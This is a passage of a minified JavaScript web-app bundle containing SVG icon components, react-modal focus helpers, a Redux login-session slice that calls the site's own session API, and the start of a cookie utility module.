y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var 